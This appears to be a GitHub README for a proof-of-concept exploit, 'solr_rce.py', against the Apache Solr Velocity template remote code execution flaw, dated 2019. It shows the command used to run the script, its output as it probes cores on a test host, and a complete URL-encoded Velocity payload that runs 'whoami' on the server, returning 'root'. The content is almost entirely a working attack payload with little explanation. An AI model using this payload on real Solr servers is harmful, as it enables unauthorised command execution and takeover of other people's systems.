 python solr_rce.py http://10.10.20.166:8983/ whoami
Apache Solr RCE
Apache Solr Velocity模板远程代码执行
2019-10-30 17:30
python By Jas502n
[+] Querying Core Name: http://10.10.20.166:8983/solr/admin/cores?indexInfo=false&wt=json
http://10.10.20.166:8983/solr/mail/config
[+] Maybe enable Successful!
[+] EXP No Send Successful!
http://10.10.20.166:8983/solr/solr/config
[+] Maybe enable Successful!
[+] EXP No Send Successful!
http://10.10.20.166:8983/solr/db/config
[+] Maybe enable Successful!
[+] EXP No Send Successful!
http://10.10.20.166:8983/solr/tika/config
[+] Enable Fail!
http://10.10.20.166:8983/solr/atom/config
[+] Maybe enable Successful!
>>> [+] Exp Send Successful! <<<
http://10.10.20.166:8983/solr/atom/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23
set($ex=$rt.getRuntime().exec(%27whoami%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end
>>>>>>>
0 root